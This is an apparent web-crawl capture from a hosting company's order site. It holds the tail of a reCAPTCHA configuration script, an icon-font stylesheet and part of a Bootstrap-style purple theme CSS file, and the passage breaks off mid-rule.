cOswo3DoMODe8K7w5DCh8ORw552VEhXwo4rL8K2w4DDmRwzwrbCjFjCvgDCvMKWw74MT8KUwoBXND1dw4LDplV8S1M9dsKlZsKMVSTChm7CuF8pKCQOw5DCpigNIcKhBcOqdEbCmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldc2J8UAAAAAP_CFfpyqE3JJih3fWQDMfW0BCFV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,777],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://order.hostlife.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ur4EGOXgnRs+ZLbs5/q6jxkmc7SPVNtqpAFedBIOAp8\\u003d\x22,0,0,null,1,1763428208394,0,0,[150,243],null,[181,114],\x22RC-eqKObKHX5bOLFA\x22,null,null,null,null,null,\x220dAFcWeA4bQEWYg5qgIo-uoVgr4av5Zuw7Llc_GxYowyeyz9uJnjWb1Vf7kt5lKn3ApwR9hDne2Fj-lhYAFyvAhjQgCOYNPGt6Rw\x22,1763511008304]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://order.hostlife.net/_roottpl/default_adaptive/style/lib/stroke-7/style.css
body_size: 1998
content:
@font-face {
  font-family: 'Stroke 7';
  src:  url('fonts/Stroke-7.eot?f72xkr');
  src:  url('fonts/Stroke-7.eot?f72xkr#iefix') format('embedded-opentype'),
    url('fonts/Stroke-7.ttf?f72xkr') format('truetype'),
    url('fonts/Stroke-7.woff?f72xkr') format('woff'),
    url('fonts/Stroke-7.svg?f72xkr#Stroke-7') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="s7-"], [class*=" s7-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Stroke 7' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.s7-point:before {
  content: "\e6ce";
}
.s7-input-check:before, .s7-pay-1:before, .s7-order-1:before {
  content: "\e6cd";
}
.s7-menu3:before {
  content: "\e6cc";
}
.s7-menu2:before {
  content: "\e6cb";
}
.s7-check:before {
  content: "\e6ca";
}
.s7-album:before {
  content: "\e6aa";
}
.s7-arc:before {
  content: "\e6ab";
}
.s7-back-2:before {
  content: "\e6ac";
}
.s7-bandaid:before {
  content: "\e6ad";
}
.s7-car:before {
  content: "\e6ae";
}
.s7-diamond:before {
  content: "\e6af";
}
.s7-door-lock:before {
  content: "\e6b0";
}
.s7-eyedropper:before {
  content: "\e6b1";
}
.s7-female:before {
  content: "\e6b2";
}
.s7-gym:before {
  content: "\e6b3";
}
.s7-hammer:before {
  content: "\e6b4";
}
.s7-headphones:before {
  content: "\e6b5";
}
.s7-helm:before {
  content: "\e6b6";
}
.s7-hourglass:before, .s7-ticket-status-wait:before {
  content: "\e6b7";
}
.s7-leaf:before {
  content: "\e6b8";
}
.s7-magic-wand:before {
  content: "\e6b9";
}
.s7-male:before {
  content: "\e6ba";
}
.s7-map-2:before {
  content: "\e6bb";
}
.s7-next-2:before {
  content: "\e6bc";
}
.s7-paint-bucket:before {
  content: "\e6bd";
}
.s7-pendrive:before {
  content: "\e6be";
}
.s7-photo:before {
  content: "\e6bf";
}
.s7-piggy:before {
  content: "\e6c0";
}
.s7-plugin:before {
  content: "\e6c1";
}
.s7-refresh-2:before, .s7-order-3:before {
  content: "\e6c2";
}
.s7-rocket:before {
  content: "\e6c3";
}
.s7-settings:before {
  content: "\e6c4";
}
.s7-shield:before {
  content: "\e6c5";
}
.s7-smile:before {
  content: "\e6c6";
}
.s7-usb:before {
  content: "\e6c7";
}
.s7-vector:before {
  content: "\e6c8";
}
.s7-wine:before {
  content: "\e6c9";
}
.s7-cloud-upload:before {
  content: "\e68a";
}
.s7-cash:before {
  content: "\e68c";
}
.s7-close:before, .s7-pay-0:before, .s7-order-0:before {
  content: "\e680";
}
.s7-bluetooth:before {
  content: "\e68d";
}
.s7-cloud-download:before {
  content: "\e68b";
}
.s7-way:before {
  content: "\e68e";
}
.s7-close-circle:before {
  content: "\e681";
}
.s7-id:before {
  content: "\e68f";
}
.s7-angle-up:before, .s7-sort-asc:before {
  content: "\e682";
}
.s7-wristwatch:before {
  content: "\e690";
}
.s7-angle-up-circle:before {
  content: "\e683";
}
.s7-world:before {
  content: "\e691";
}
.s7-angle-right:before {
  content: "\e684";
}
.s7-volume:before {
  content: "\e692";
}
.s7-angle-right-circle:before {
  content: "\e685";
}
.s7-users:before {
  content: "\e693";
}
.s7-angle-left:before {
  content: "\e686";
}
.s7-user-female:before {
  content: "\e694";
}
.s7-angle-left-circle:before {
  content: "\e687";
}
.s7-up-arrow:before {
  content: "\e695";
}
.s7-angle-down:before, .s7-sort-desc:before {
  content: "\e688";
}
.s7-switch:before {
  content: "\e696";
}
.s7-angle-down-circle:before {
  content: "\e689";
}
.s7-scissors:before {
  content: "\e697";
}
.s7-wallet:before {
  content: "\e600";
}
.s7-safe:before {
  content: "\e698";
}
.s7-volume2:before {
  content: "\e601";
}
.s7-volume1:before {
  content: "\e602";
}
.s7-voicemail:before {
  content: "\e603";
}
.s7-video:before {
  content: "\e604";
}
.s7-user:before {
  content: "\e605";
}
.s7-upload:before {
  content: "\e606";
}
.s7-unlock:before, .s7-ticket-status-open:before {
  content: "\e607";
}
.s7-umbrella:before {
  content: "\e608";
}
.s7-trash:before {
  content: "\e609";
}
.s7-tools:before {
  content: "\e60a";
}
.s7-timer:before, .s7-pay-2:before, .s7-pay-3:before {
  content: "\e60b";
}
.s7-ticket:before {
  content: "\e60c";
}
.s7-target:before {
  content: "\e60d";
}
.s7-sun:before {
  content: "\e60e";
}
.s7-study:before {
  content: "\e60f";
}
.s7-stopwatch:before {
  content: "\e610";
}
.s7-star:before {
  content: "\e611";
}
.s7-speaker:before {
  content: "\e612";
}
.s7-signal:before {
  content: "\e613";
}
.s7-shuffle:before {
  content: "\e614";
}
.s7-shopbag:before {
  content: "\e615";
}
.s7-share:before {
  content: "\e616";
}
.s7-server:before {
  content: "\e617";
}
.s7-search:before {
  content: "\e618";
}
.s7-film:before {
  content: "\e6a5";
}
.s7-science:before {
  content: "\e619";
}
.s7-disk:before {
  content: "\e6a6";
}
.s7-ribbon:before {
  content: "\e61a";
}
.s7-repeat:before {
  content: "\e61b";
}
.s7-refresh:before {
  content: "\e61c";
}
.s7-add-user:before {
  content: "\e6a9";
}
.s7-refresh-cloud:before {
  content: "\e61d";
}
.s7-paperclip:before {
  content: "\e69c";
}
.s7-radio:before {
  content: "\e61e";
}
.s7-note2:before {
  content: "\e69d";
}
.s7-print:before {
  content: "\e61f";
}
.s7-network:before {
  content: "\e69e";
}
.s7-prev:before {
  content: "\e620";
}
.s7-mute:before {
  content: "\e69f";
}
.s7-power:before, .s7-order-2:before {
  content: "\e621";
}
.s7-medal:before {
  content: "\e6a0";
}
.s7-portfolio:before {
  content: "\e622";
}
.s7-like2:before {
  content: "\e6a1";
}
.s7-plus:before {
  content: "\e623";
}
.s7-left-arrow:before {
  content: "\e6a2";
}
.s7-play:before {
  content: "\e624";
}
.s7-key:before {
  content: "\e6a3";
}
.s7-plane:before {
  content: "\e625";
}
.s7-joy:before {
  content: "\e6a4";
}
.s7-photo-gallery:before {
  content: "\e626";
}
.s7-pin:before {
  content: "\e69b";
}
.s7-phone:before {
  content: "\e627";
}
.s7-plug:before {
  content: "\e69a";
}
.s7-pen:before {
  content: "\e628";
}
.s7-right-arrow:before {
  content: "\e699";
}
.s7-paper-plane:before {
  content: "\e629";
}
.s7-delete-user:before {
  content: "\e6a7";
}
.s7-paint:before {
  content: "\e62a";
}
.s7-bottom-arrow:before {
  content: "\e6a8";
}
.s7-notebook:before {
  content: "\e62b";
}
.s7-note:before {
  content: "\e62c";
}
.s7-next:before {
  content: "\e62d";
}
.s7-news-paper:before {
  content: "\e62e";
}
.s7-musiclist:before {
  content: "\e62f";
}
.s7-music:before {
  content: "\e630";
}
.s7-mouse:before {
  content: "\e631";
}
.s7-more:before {
  content: "\e632";
}
.s7-moon:before {
  content: "\e633";
}
.s7-monitor:before {
  content: "\e634";
}
.s7-micro:before {
  content: "\e635";
}
.s7-menu:before {
  content: "\e636";
}
.s7-map:before {
  content: "\e637";
}
.s7-map-marker:before {
  content: "\e638";
}
.s7-mail:before {
  content: "\e639";
}
.s7-mail-open:before {
  content: "\e63a";
}
.s7-mail-open-file:before {
  content: "\e63b";
}
.s7-magnet:before {
  content: "\e63c";
}
.s7-loop:before {
  content: "\e63d";
}
.s7-look:before {
  content: "\e63e";
}
.s7-lock:before, .s7-ticket-status-closed:before {
  content: "\e63f";
}
.s7-lintern:before {
  content: "\e640";
}
.s7-link:before {
  content: "\e641";
}
.s7-like:before {
  content: "\e642";
}
.s7-light:before {
  content: "\e643";
}
.s7-less:before {
  content: "\e644";
}
.s7-keypad:before {
  content: "\e645";
}
.s7-junk:before {
  content: "\e646";
}
.s7-info:before {
  content: "\e647";
}
.s7-home:before {
  content: "\e648";
}
.s7-help2:before {
  content: "\e649";
}
.s7-help1:before {
  content: "\e64a";
}
.s7-graph3:before {
  content: "\e64b";
}
.s7-graph2:before {
  content: "\e64c";
}
.s7-graph1:before {
  content: "\e64d";
}
.s7-graph:before {
  content: "\e64e";
}
.s7-global:before {
  content: "\e64f";
}
.s7-gleam:before {
  content: "\e650";
}
.s7-glasses:before {
  content: "\e651";
}
.s7-gift:before {
  content: "\e652";
}
.s7-folder:before {
  content: "\e653";
}
.s7-flag:before {
  content: "\e654";
}
.s7-filter:before {
  content: "\e655";
}
.s7-file:before {
  content: "\e656";
}
.s7-expand1:before {
  content: "\e657";
}
.s7-expand2:before {
  content: "\e658";
}
.s7-edit:before {
  content: "\e659";
}
.s7-drop:before {
  content: "\e65a";
}
.s7-drawer:before {
  content: "\e65b";
}
.s7-download:before {
  content: "\e65c";
}
.s7-display2:before {
  content: "\e65d";
}
.s7-display1:before {
  content: "\e65e";
}
.s7-diskette:before {
  content: "\e65f";
}
.s7-date:before {
  content: "\e660";
}
.s7-cup:before {
  content: "\e661";
}
.s7-culture:before {
  content: "\e662";
}
.s7-crop:before {
  content: "\e663";
}
.s7-credit:before {
  content: "\e664";
}
.s7-copy-file:before {
  content: "\e665";
}
.s7-config:before {
  content: "\e666";
}
.s7-compass:before {
  content: "\e667";
}
.s7-comment:before {
  content: "\e668";
}
.s7-coffee:before {
  content: "\e669";
}
.s7-cloud:before {
  content: "\e66a";
}
.s7-clock:before {
  content: "\e66b";
}
.s7-check-circle:before {
  content: "\e66c";
}
.s7-chat:before {
  content: "\e66d";
}
.s7-cart:before {
  content: "\e66e";
}
.s7-camera:before {
  content: "\e66f";
}
.s7-call:before {
  content: "\e670";
}
.s7-calculator:before {
  content: "\e671";
}
.s7-browser:before {
  content: "\e672";
}
.s7-box2:before {
  content: "\e673";
}
.s7-box1:before {
  content: "\e674";
}
.s7-bookmarks:before {
  content: "\e675";
}
.s7-bicycle:before {
  content: "\e676";
}
.s7-bell:before {
  content: "\e677";
}
.s7-battery:before, .s7-ticket-priority-0:before, .s7-ticket-priority-1:before, .s7-ticket-priority-2:before {
  content: "\e678";
}
.s7-ball:before {
  content: "\e679";
}
.s7-back:before {
  content: "\e67a";
}
.s7-attention:before {
  content: "\e67b";
}
.s7-anchor:before {
  content: "\e67c";
}
.s7-albums:before {
  content: "\e67d";
}
.s7-alarm:before {
  content: "\e67e";
}
.s7-airplay:before {
  content: "\e67f";
}


--- FILE ---
content_type: text/css
request_url: https://order.hostlife.net/_roottpl/default_adaptive/style/css/theme.purple.css?1
body_size: 60939
content:
@charset "UTF-8";
@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #FFFFFF !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #eceeef;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #eceeef;
  }
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.538;
  color: #545454;
  text-align: left;
  background-color: #f4f4f4;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.7692rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #a07ed2;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #7645be;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.9rem;
  padding-bottom: 0.9rem;
  color: #878787;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.7692rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.615rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.308rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #878787;
}

.blockquote-footer::before {
  content: "\2014 \00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-fluid-30 {
  max-width: 30% !important;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #f4f4f4;
  border: 1px solid #dee2e6;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #878787;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #FFFFFF;
  background-color: #212529;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.333333%;
          flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.666667%;
          flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.333333%;
          flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.666667%;
          flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.333333%;
          flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.666667%;
          flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.333333%;
          flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.666667%;
          flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-sm-12 {
